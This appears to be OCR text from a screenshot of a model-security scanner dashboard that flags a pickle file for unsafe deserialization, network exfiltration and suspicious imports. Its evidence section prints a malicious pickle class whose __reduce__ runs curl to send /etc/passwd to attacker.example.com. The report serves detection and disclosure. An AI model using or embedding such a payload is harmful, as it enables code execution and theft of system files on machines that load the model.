 Risk Consultant
Analysis Framework
Dashboard
New Analysis
Analysis History
Security Reports
Settings
Help
Analysis Results
Export Report
New Analysis
custom_model_v2.pkl
Format: Pickle
Size: 1.2 GB
Analyzed: Apr 16, 2025
POTENTIALLY UNSAFE
This model contains potentially malicious code. Review the findings below for details.
Quarantine Model
Security Findings
Static Analysis
Dynamic Analysis
Behavioral Testing
Evidence Collection
Pickle Deserialization
Unsafe Pickle Deserialization
The model contains unsafe pickle code
that could lead to arbitrary code
execution when loaded.
Detected by: ModelScan,
Fickling
Severity:
High
Network Exfiltration
Unauthorized Network
Communication
The model attempts to establish
network connections to external servers
during loading.
Detected by: Dynamic Analysis
Severity: High
Suspicious Import
Suspicious Module Import
The model imports potentially
dangerous modules like 'subprocess'
and 'socket'.
Detected by: Static Analysis
Severity: Medium
File Access
Unauthorized File Access
The model attempts to access files
outside its expected directory.
Detected by: Dynamic
Analysis
Severity:
Medium
Finding Details: Unsafe Pickle Deserialization
Evidence
class MaliciousPayload:
    def __reduce__(self):
        import os
        return (os.system, ('curl -s http://attacker.example.com/exfil?data=$(cat /etc/passwd)',))